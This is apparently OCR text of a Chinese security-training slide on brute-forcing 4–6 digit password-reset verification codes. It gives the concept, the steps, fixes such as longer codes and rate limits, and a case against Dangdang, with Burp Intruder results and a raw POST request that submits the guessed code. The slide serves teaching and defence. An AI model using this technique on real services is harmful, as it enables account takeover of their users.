 LEARNING 4 Fun
◆ 用户凭证暴力破解
➢ 概念：
• 常见的是找回密码的验证码为4位，并且服务端没有加以限制，我们可以通过爆破出验证码的方式来找回密码
➢ 步骤： 发一个正常的验证码---获取长度和类型（规则）
• 验证码的位数：4 or 6，验证码有效时间：1min-15min
• 验证码爆破防护绕过
➢ 修复：
• 增加验证码复杂性和长度
• 限制请求修改次数
➢ 案例1：当当网任意用户密码修改漏洞
results target positions payloads options
request payload status error timeout length comment
397 9603 200 1983
357 9643 200 1983
349 9651 200 1983
266 9734 200 1983
202 9798 200 1983
166 9834 200 1983
152 9848 200 1983
7259 2741 200 2976
0 200 3849 baseline request
7284 2716 200 3849
7282 2718 200 3849
7274 2726 200 3849
7273 2727 200 3849
7272 2728 200 3849
request response
raw params headers hex
POST /verify_fp.php?sid=e88bf0a11d2e7920 HTTP/1.1
Host: m.dangdang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:14.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://m.dangdang.com/verify_fp.php?sid=e88bf0a11d2e7920
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
action=verify&sid=e88bf0a11d2e7920&mobile= &verify=2741&submit=%E6%8F%